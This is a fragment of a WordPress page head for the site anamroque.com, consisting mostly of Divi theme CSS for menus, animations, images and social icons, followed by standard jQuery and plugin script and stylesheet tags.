auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://anamroque.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11605298219' type='text/css' media='all' />
<script type="text/javascript" src="https://anamroque.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anamroque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https://anamroque.com/wp-admin/admin-ajax.php"};
//# sourceURL=fuse-social-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anamroque.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=702457931" id="fuse-social-script-js"></script>
<link rel="https://api.w.org/" href="https://anamroque.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anamroque.com/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anamroque.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://anamroque.com/?p=22' />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Redux 4.4.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://anamroque.com/wp-content/uploads/2021/10/cropped-ana-roque-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://anamroque.com/wp-content/uploads/2021/10/cropped-ana-roque-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anamroque.com/wp-content/uploads/2021/10/cropped-ana-roque-180x180.jpg" />
